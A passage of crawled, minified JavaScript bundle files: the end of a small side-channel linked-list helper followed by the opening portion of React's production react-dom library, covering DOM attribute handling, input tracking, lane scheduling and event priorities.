import{o as u}from"./object-inspect-16cb664e.js";import{t as f}from"./es-errors-c75f5a96.js";var v=u,d=f,a=function(e,n,i){for(var t=e,r;(r=t.next)!=null;t=r)if(r.key===n)return t.next=r.next,i||(r.next=e.next,e.next=r),r},l=function(e,n){if(e){var i=a(e,n);return i&&i.value}},s=function(e,n,i){var t=a(e,n);t?t.value=i:e.next={key:n,next:e.next,value:i}},c=function(e,n){return e?!!a(e,n):!1},x=function(e,n){if(e)return a(e,n,!0)},m=function(){var n,i={assert:function(t){if(!i.has(t))throw new d("Side channel does not contain "+v(t))},delete:function(t){var r=n&&n.next,o=x(n,t);return o&&r&&r===o&&(n=void 0),!!o},get:function(t){return l(n,t)},has:function(t){return c(n,t)},set:function(t,r){n||(n={next:void 0}),s(n,t,r)}};return i};export{m as s};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/react-dom-c90f3c3e.js
body_size: 39821
content:
import{g as fa}from"./@babel-7b1b1467.js";import{r as da}from"./react-0f85ac6b.js";import{s as pa}from"./scheduler-765c72db.js";function ma(e,n){for(var t=0;t<n.length;t++){const r=n[t];if(typeof r!="string"&&!Array.isArray(r)){for(const l in r)if(l!=="default"&&!(l in e)){const i=Object.getOwnPropertyDescriptor(r,l);i&&Object.defineProperty(e,l,i.get?i:{enumerable:!0,get:()=>r[l]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}var oo={exports:{}},ce={};/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var so=da,ae=pa;function h(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var ao=new Set,gt={};function Sn(e,n){Bn(e,n),Bn(e+"Capture",n)}function Bn(e,n){for(gt[e]=n,e=0;e<n.length;e++)ao.add(n[e])}var Fe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Sl=Object.prototype.hasOwnProperty,va=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,tu={},ru={};function ha(e){return Sl.call(ru,e)?!0:Sl.call(tu,e)?!1:va.test(e)?ru[e]=!0:(tu[e]=!0,!1)}function ga(e,n,t,r){if(t!==null&&t.type===0)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":return r?!1:t!==null?!t.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function ya(e,n,t,r){if(n===null||typeof n>"u"||ga(e,n,t,r))return!0;if(r)return!1;if(t!==null)switch(t.type){case 3:return!n;case 4:return n===!1;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}function ee(e,n,t,r,l,i,u){this.acceptsBooleans=n===2||n===3||n===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=i,this.removeEmptyString=u}var Y={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){Y[e]=new ee(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var n=e[0];Y[n]=new ee(n,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){Y[e]=new ee(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){Y[e]=new ee(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){Y[e]=new ee(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){Y[e]=new ee(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){Y[e]=new ee(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){Y[e]=new ee(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){Y[e]=new ee(e,5,!1,e.toLowerCase(),null,!1,!1)});var di=/[\-:]([a-z])/g;function pi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var n=e.replace(di,pi);Y[n]=new ee(n,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var n=e.replace(di,pi);Y[n]=new ee(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var n=e.replace(di,pi);Y[n]=new ee(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){Y[e]=new ee(e,1,!1,e.toLowerCase(),null,!1,!1)});Y.xlinkHref=new ee("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){Y[e]=new ee(e,1,!1,e.toLowerCase(),null,!0,!0)});function mi(e,n,t,r){var l=Y.hasOwnProperty(n)?Y[n]:null;(l!==null?l.type!==0:r||!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")&&(ya(n,t,l,r)&&(t=null),r||l===null?ha(n)&&(t===null?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=t===null?l.type===3?!1:"":t:(n=l.attributeName,r=l.attributeNamespace,t===null?e.removeAttribute(n):(l=l.type,t=l===3||l===4&&t===!0?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t))))}var Ve=so.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Ut=Symbol.for("react.element"),Cn=Symbol.for("react.portal"),xn=Symbol.for("react.fragment"),vi=Symbol.for("react.strict_mode"),kl=Symbol.for("react.profiler"),co=Symbol.for("react.provider"),fo=Symbol.for("react.context"),hi=Symbol.for("react.forward_ref"),El=Symbol.for("react.suspense"),Cl=Symbol.for("react.suspense_list"),gi=Symbol.for("react.memo"),He=Symbol.for("react.lazy"),po=Symbol.for("react.offscreen"),lu=Symbol.iterator;function Zn(e){return e===null||typeof e!="object"?null:(e=lu&&e[lu]||e["@@iterator"],typeof e=="function"?e:null)}var F=Object.assign,Gr;function lt(e){if(Gr===void 0)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);Gr=n&&n[1]||""}return"\n"+Gr+e}var Zr=!1;function Jr(e,n){if(!e||Zr)return"";Zr=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(n,[])}catch(d){var r=d}Reflect.construct(e,[],n)}else{try{n.call()}catch(d){r=d}e.call(n.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack=="string"){for(var l=d.stack.split("\n"),i=r.stack.split("\n"),u=l.length-1,o=i.length-1;1<=u&&0<=o&&l[u]!==i[o];)o--;for(;1<=u&&0<=o;u--,o--)if(l[u]!==i[o]){if(u!==1||o!==1)do if(u--,o--,0>o||l[u]!==i[o]){var s="\n"+l[u].replace(" at new "," at ");return e.displayName&&s.includes("<anonymous>")&&(s=s.replace("<anonymous>",e.displayName)),s}while(1<=u&&0<=o);break}}}finally{Zr=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?lt(e):""}function wa(e){switch(e.tag){case 5:return lt(e.type);case 16:return lt("Lazy");case 13:return lt("Suspense");case 19:return lt("SuspenseList");case 0:case 2:case 15:return e=Jr(e.type,!1),e;case 11:return e=Jr(e.type.render,!1),e;case 1:return e=Jr(e.type,!0),e;default:return""}}function xl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case xn:return"Fragment";case Cn:return"Portal";case kl:return"Profiler";case vi:return"StrictMode";case El:return"Suspense";case Cl:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case fo:return(e.displayName||"Context")+".Consumer";case co:return(e._context.displayName||"Context")+".Provider";case hi:var n=e.render;return e=e.displayName,e||(e=n.displayName||n.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case gi:return n=e.displayName||null,n!==null?n:xl(e.type)||"Memo";case He:n=e._payload,e=e._init;try{return xl(e(n))}catch(t){}}return null}function Sa(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=n.render,e=e.displayName||e.name||"",n.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xl(n);case 8:return n===vi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof n=="function")return n.displayName||n.name||null;if(typeof n=="string")return n}return null}function tn(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function mo(e){var n=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(n==="checkbox"||n==="radio")}function ka(e){var n=mo(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&typeof t<"u"&&typeof t.get=="function"&&typeof t.set=="function"){var l=t.get,i=t.set;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(u){r=""+u,i.call(this,u)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(u){r=""+u},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}function Vt(e){e._valueTracker||(e._valueTracker=ka(e))}function vo(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=mo(e)?e.checked?"true":"false":e.value),e=r,e!==t?(n.setValue(e),!0):!1}function cr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(n){return e.body}}function Nl(e,n){var t=n.checked;return F({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t!=null?t:e._wrapperState.initialChecked})}function iu(e,n){var t=n.defaultValue==null?"":n.defaultValue,r=n.checked!=null?n.checked:n.defaultChecked;t=tn(n.value!=null?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null}}function ho(e,n){n=n.checked,n!=null&&mi(e,"checked",n,!1)}function zl(e,n){ho(e,n);var t=tn(n.value),r=n.type;if(t!=null)r==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+t):e.value!==""+t&&(e.value=""+t);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}n.hasOwnProperty("value")?Pl(e,n.type,t):n.hasOwnProperty("defaultValue")&&Pl(e,n.type,tn(n.defaultValue)),n.checked==null&&n.defaultChecked!=null&&(e.defaultChecked=!!n.defaultChecked)}function uu(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!(r!=="submit"&&r!=="reset"||n.value!==void 0&&n.value!==null))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}t=e.name,t!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,t!==""&&(e.name=t)}function Pl(e,n,t){(n!=="number"||cr(e.ownerDocument)!==e)&&(t==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t))}var it=Array.isArray;function Fn(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{for(t=""+tn(t),n=null,l=0;l<e.length;l++){if(e[l].value===t){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}n!==null||e[l].disabled||(n=e[l])}n!==null&&(n.selected=!0)}}function _l(e,n){if(n.dangerouslySetInnerHTML!=null)throw Error(h(91));return F({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ou(e,n){var t=n.value;if(t==null){if(t=n.children,n=n.defaultValue,t!=null){if(n!=null)throw Error(h(92));if(it(t)){if(1<t.length)throw Error(h(93));t=t[0]}n=t}n==null&&(n=""),t=n}e._wrapperState={initialValue:tn(t)}}function go(e,n){var t=tn(n.value),r=tn(n.defaultValue);t!=null&&(t=""+t,t!==e.value&&(e.value=t),n.defaultValue==null&&e.defaultValue!==t&&(e.defaultValue=t)),r!=null&&(e.defaultValue=""+r)}function su(e){var n=e.textContent;n===e._wrapperState.initialValue&&n!==""&&n!==null&&(e.value=n)}function yo(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ll(e,n){return e==null||e==="http://www.w3.org/1999/xhtml"?yo(n):e==="http://www.w3.org/2000/svg"&&n==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var At,wo=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(n,t,r,l){MSApp.execUnsafeLocalFunction(function(){return e(n,t,r,l)})}:e}(function(e,n){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=n;else{for(At=At||document.createElement("div"),At.innerHTML="<svg>"+n.valueOf().toString()+"</svg>",n=At.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}});function yt(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&t.nodeType===3){t.nodeValue=n;return}}e.textContent=n}var st={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ea=["Webkit","ms","Moz","O"];Object.keys(st).forEach(function(e){Ea.forEach(function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),st[n]=st[e]})});function So(e,n,t){return n==null||typeof n=="boolean"||n===""?"":t||typeof n!="number"||n===0||st.hasOwnProperty(e)&&st[e]?(""+n).trim():n+"px"}function ko(e,n){e=e.style;for(var t in n)if(n.hasOwnProperty(t)){var r=t.indexOf("--")===0,l=So(t,n[t],r);t==="float"&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}var Ca=F({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Tl(e,n){if(n){if(Ca[e]&&(n.children!=null||n.dangerouslySetInnerHTML!=null))throw Error(h(137,e));if(n.dangerouslySetInnerHTML!=null){if(n.children!=null)throw Error(h(60));if(typeof n.dangerouslySetInnerHTML!="object"||!("__html"in n.dangerouslySetInnerHTML))throw Error(h(61))}if(n.style!=null&&typeof n.style!="object")throw Error(h(62))}}function Ml(e,n){if(e.indexOf("-")===-1)return typeof n.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Dl=null;function yi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Ol=null,In=null,jn=null;function au(e){if(e=It(e)){if(typeof Ol!="function")throw Error(h(280));var n=e.stateNode;n&&(n=Ur(n),Ol(e.stateNode,e.type,n))}}function Eo(e){In?jn?jn.push(e):jn=[e]:In=e}function Co(){if(In){var e=In,n=jn;if(jn=In=null,au(e),n)for(e=0;e<n.length;e++)au(n[e])}}function xo(e,n){return e(n)}function No(){}var qr=!1;function zo(e,n,t){if(qr)return e(n,t);qr=!0;try{return xo(e,n,t)}finally{qr=!1,(In!==null||jn!==null)&&(No(),Co())}}function wt(e,n){var t=e.stateNode;if(t===null)return null;var r=Ur(t);if(r===null)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(t&&typeof t!="function")throw Error(h(231,n,typeof t));return t}var Rl=!1;if(Fe)try{var Jn={};Object.defineProperty(Jn,"passive",{get:function(){Rl=!0}}),window.addEventListener("test",Jn,Jn),window.removeEventListener("test",Jn,Jn)}catch(e){Rl=!1}function xa(e,n,t,r,l,i,u,o,s){var d=Array.prototype.slice.call(arguments,3);try{n.apply(t,d)}catch(m){this.onError(m)}}var at=!1,fr=null,dr=!1,Fl=null,Na={onError:function(e){at=!0,fr=e}};function za(e,n,t,r,l,i,u,o,s){at=!1,fr=null,xa.apply(Na,arguments)}function Pa(e,n,t,r,l,i,u,o,s){if(za.apply(this,arguments),at){if(at){var d=fr;at=!1,fr=null}else throw Error(h(198));dr||(dr=!0,Fl=d)}}function kn(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do n=e,n.flags&4098&&(t=n.return),e=n.return;while(e)}return n.tag===3?t:null}function Po(e){if(e.tag===13){var n=e.memoizedState;if(n===null&&(e=e.alternate,e!==null&&(n=e.memoizedState)),n!==null)return n.dehydrated}return null}function cu(e){if(kn(e)!==e)throw Error(h(188))}function _a(e){var n=e.alternate;if(!n){if(n=kn(e),n===null)throw Error(h(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(l===null)break;var i=l.alternate;if(i===null){if(r=l.return,r!==null){t=r;continue}break}if(l.child===i.child){for(i=l.child;i;){if(i===t)return cu(l),e;if(i===r)return cu(l),n;i=i.sibling}throw Error(h(188))}if(t.return!==r.return)t=l,r=i;else{for(var u=!1,o=l.child;o;){if(o===t){u=!0,t=l,r=i;break}if(o===r){u=!0,r=l,t=i;break}o=o.sibling}if(!u){for(o=i.child;o;){if(o===t){u=!0,t=i,r=l;break}if(o===r){u=!0,r=i,t=l;break}o=o.sibling}if(!u)throw Error(h(189))}}if(t.alternate!==r)throw Error(h(190))}if(t.tag!==3)throw Error(h(188));return t.stateNode.current===t?e:n}function _o(e){return e=_a(e),e!==null?Lo(e):null}function Lo(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var n=Lo(e);if(n!==null)return n;e=e.sibling}return null}var To=ae.unstable_scheduleCallback,fu=ae.unstable_cancelCallback,La=ae.unstable_shouldYield,Ta=ae.unstable_requestPaint,U=ae.unstable_now,Ma=ae.unstable_getCurrentPriorityLevel,wi=ae.unstable_ImmediatePriority,Mo=ae.unstable_UserBlockingPriority,pr=ae.unstable_NormalPriority,Da=ae.unstable_LowPriority,Do=ae.unstable_IdlePriority,Rr=null,_e=null;function Oa(e){if(_e&&typeof _e.onCommitFiberRoot=="function")try{_e.onCommitFiberRoot(Rr,e,void 0,(e.current.flags&128)===128)}catch(n){}}var Ee=Math.clz32?Math.clz32:Ia,Ra=Math.log,Fa=Math.LN2;function Ia(e){return e>>>=0,e===0?32:31-(Ra(e)/Fa|0)|0}var Bt=64,Ht=4194304;function ut(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function mr(e,n){var t=e.pendingLanes;if(t===0)return 0;var r=0,l=e.suspendedLanes,i=e.pingedLanes,u=t&268435455;if(u!==0){var o=u&~l;o!==0?r=ut(o):(i&=u,i!==0&&(r=ut(i)))}else u=t&~l,u!==0?r=ut(u):i!==0&&(r=ut(i));if(r===0)return 0;if(n!==0&&n!==r&&!(n&l)&&(l=r&-r,i=n&-n,l>=i||l===16&&(i&4194240)!==0))return n;if(r&4&&(r|=t&16),n=e.entangledLanes,n!==0)for(e=e.entanglements,n&=r;0<n;)t=31-Ee(n),l=1<<t,r|=e[t],n&=~l;return r}function ja(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Ua(e,n){for(var t=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,i=e.pendingLanes;0<i;){var u=31-Ee(i),o=1<<u,s=l[u];s===-1?(!(o&t)||o&r)&&(l[u]=ja(o,n)):s<=n&&(e.expiredLanes|=o),i&=~o}}function Il(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Oo(){var e=Bt;return Bt<<=1,!(Bt&4194240)&&(Bt=64),e}function br(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function Rt(e,n,t){e.pendingLanes|=n,n!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,n=31-Ee(n),e[n]=t}function Va(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-Ee(t),i=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~i}}function Si(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-Ee(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}var _=0;function Ro(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Fo,ki,Io,jo,Uo,jl=!1,Qt=[],Xe=null,Ge=null,Ze=null,St=new Map,kt=new Map,We=[],Aa="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function du(e,n){switch(e){case"focusin":case"focusout":Xe=null;break;case"dragenter":case"dragleave":Ge=null;break;case"mouseover":case"mouseout":Ze=null;break;case"pointerover":case"pointerout":St.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":kt.delete(n.pointerId)}}function qn(e,n,t,r,l,i){return e===null||e.nativeEvent!==i?(e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:i,targetContainers:[l]},n!==null&&(n=It(n),n!==null&&ki(n)),e):(e.eventSystemFlags|=r,n=e.targetContainers,l!==null&&n.indexOf(l)===-1&&n.push(l),e)}function Ba(e,n,t,r,l){switch(n){case"focusin":return Xe=qn(Xe,e,n,t,r,l),!0;case"dragenter":return Ge=qn(Ge,e,n,t,r,l),!0;case"mouseover":return Ze=qn(Ze,e,n,t,r,l),!0;case"pointerover":var i=l.pointerId;return St.set(i,qn(St.get(i)||null,e,n,t,r,l)),!0;case"gotpointercapture":return i=l.pointerId,kt.set(i,qn(kt.get(i)||null,e,n,t,r,l)),!0}return!1}function Vo(e){var n=cn(e.target);if(n!==null){var t=kn(n);if(t!==null){if(n=t.tag,n===13){if(n=Po(t),n!==null){e.blockedOn=n,Uo(e.priority,function(){Io(t)});return}}else if(n===3&&t.stateNode.current.memoizedState.isDehydrated){e.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}e.blockedOn=null}function er(e){if(e.blockedOn!==null)return!1;for(var n=e.targetContainers;0<n.length;){var t=Ul(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(t===null){t=e.nativeEvent;var r=new t.constructor(t.type,t);Dl=r,t.target.dispatchEvent(r),Dl=null}else return n=It(t),n!==null&&ki(n),e.blockedOn=t,!1;n.shift()}return!0}function pu(e,n,t){er(e)&&t.delete(n)}function Ha(){jl=!1,Xe!==null&&er(Xe)&&(Xe=null),Ge!==null&&er(Ge)&&(Ge=null),Ze!==null&&er(Ze)&&(Ze=null),St.forEach(pu),kt.forEach(pu)}function bn(e,n){e.blockedOn===n&&(e.blockedOn=null,jl||(jl=!0,ae.unstable_scheduleCallback(ae.unstable_NormalPriority,Ha)))}function Et(e){function n(l){return bn(l,e)}if(0<Qt.length){bn(Qt[0],e);for(var t=1;t<Qt.length;t++){var r=Qt[t];r.blockedOn===e&&(r.blockedOn=null)}}for(Xe!==null&&bn(Xe,e),Ge!==null&&bn(Ge,e),Ze!==null&&bn(Ze,e),St.forEach(n),kt.forEach(n),t=0;t<We.length;t++)r=We[t],r.blockedOn===e&&(r.blockedOn=null);for(;0<We.length&&(t=We[0],t.blockedOn===null);)Vo(t),t.blockedOn===null&&We.shift()}var Un=Ve.ReactCurrentBatchConfig,vr=!0;function Qa(e,n,t,r){var l=_,i=Un.transition;Un.transition=null;try{_=1,Ei(e,n,t,r)}finally{_=l,Un.transition=i}}function Wa(e,n,t,r){var l=_,i=Un.transition;Un.transition=null;try{_=4,Ei(e,n,t,r)}finally{_=l,Un.transition=i}}function Ei(e,n,t,r){if(vr){var l=Ul(e,n,t,r);if(l===null)al(e,n,r,hr,t),du(e,r);else if(Ba(l,e,n,t,r))r.stopPropagation();else if(du(e,r),n&4&&-1<Aa.indexOf(e)){for(;l!==null;){var i=It(l);if(i!==null&&Fo(i),i=Ul(e,n,t,r),i===null&&al(e,n,r,hr,t),i===l)break;l=i}l!==null&&r.stopPropagation()}else al(e,n,r,null,t)}}var hr=null;function Ul(e,n,t,r){if(hr=null,e=yi(r),e=cn(e),e!==null)if(n=kn(e),n===null)e=null;else if(t=n.tag,t===13){if(e=Po(n),e!==null)return e;e=null}else if(t===3){if(n.stateNode.current.memoizedState.isDehydrated)return n.tag===3?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return hr=e,null}function Ao(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Ma()){case wi:return 